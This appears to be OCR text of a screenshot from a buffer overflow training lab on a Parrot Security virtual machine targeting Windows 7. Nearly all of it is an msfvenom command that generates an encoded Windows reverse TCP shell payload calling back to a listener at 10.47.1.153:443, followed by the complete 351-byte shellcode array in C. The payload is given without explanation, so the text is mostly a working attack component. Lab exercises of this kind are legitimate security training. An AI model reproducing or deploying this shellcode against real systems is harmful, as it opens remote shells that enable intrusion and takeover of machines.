 File Edit View VM Tabs Help Home Parrot-security Windows 7 Buffer Overflow 32bits
Apr 25
❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=10.47.1.153 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\x3e\x24\x4c\x10\xda\xd8\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x52\x31\x68\x12\x83\xc0\x04\x03\x56\x2a\xae\xe5\x5a"
"\xda\xac\x06\xa2\x1b\xd1\x8f\x47\x2a\xd1\xf4\x0c\x1d\xe1"
"\x7f\x40\x92\x8a\xd2\x70\x21\xfe\xfa\x77\x82\xb5\xdc\xb6"
"\x13\xe5\x1d\xd9\x97\xf4\x71\x39\xa9\x36\x84\x38\xee\x2b"
"\x65\x68\xa7\x20\xd8\x9c\xcc\x7d\xe1\x17\x9e\x90\x61\xc4"
"\x57\x92\x40\x5b\xe3\xcd\x42\x5a\x20\x66\xcb\x44\x25\x43"
"\x85\xff\x9d\x3f\x14\x29\xec\xc0\xbb\x14\xc0\x32\xc5\x51"
"\xe7\xac\xb0\xab\x1b\x50\xc3\x68\x61\x8e\x46\x6a\xc1\x45"
"\xf0\x56\xf3\x8a\x67\x1d\xff\x67\xe3\x79\x1c\x79\x20\xf2"
"\x18\xf2\xc7\xd4\xa8\x40\xec\xf0\xf1\x13\x8d\xa1\x5f\xf5"
"\xb2\xb1\x3f\xaa\x16\xba\xd2\xbf\x2a\xe1\xba\x0c\x07\x19"
"\x3b\x1b\x10\x6a\x09\x84\x8a\xe4\x21\x4d\x15\xf3\x46\x64"
"\xe1\x6b\xb9\x87\x12\xa2\x7e\xd3\x42\xdc\x57\x5c\x09\x1c"
"\x57\x89\x9e\x4c\xf7\x62\x5f\x3c\xb7\xd2\x37\x56\x38\x0c"
"\x27\x59\x92\x25\xc2\xa0\x75\x40\x3c\xab\x1c\x3c\x40\xab"
"\x1f\x06\xcd\x4d\x75\x68\x98\xc6\xe2\x11\x81\x9c\x93\xde"
"\x1f\xd9\x94\x55\xac\x1e\x5a\x9e\xd9\x0c\x0b\x6e\x94\x6e"
"\x9a\x71\x02\x06\x40\xe3\xc9\xd6\x0f\x18\x46\x81\x58\xee"
"\x9f\x47\x75\x49\x36\x75\x84\x0f\x71\x3d\x53\xec\x7c\xbc"
"\x16\x48\x5b\xae\xee\x51\xe7\x9a\xbe\x07\xb1\x74\x79\xfe"
"\x73\x2e\xd3\xad\xdd\xa6\xa2\x9d\xdd\xb0\xaa\xcb\xab\x5c"
"\x1a\xa2\xed\x63\x93\x22\xfa\x1c\xc9\xd2\x05\xf7\x49\xf2"
"\xe7\xdd\xa7\x9b\xb1\xb4\x05\xc6\x41\x63\x49\xff\xc1\x81"
"\x32\x04\xd9\xe0\x37\x40\x5d\x19\x4a\xd9\x08\x1d\xf9\xda"
"\x18";
/home/lotus/Desktop/lotus/academy/bufferOverflow ✔ took 13s with
ベリアル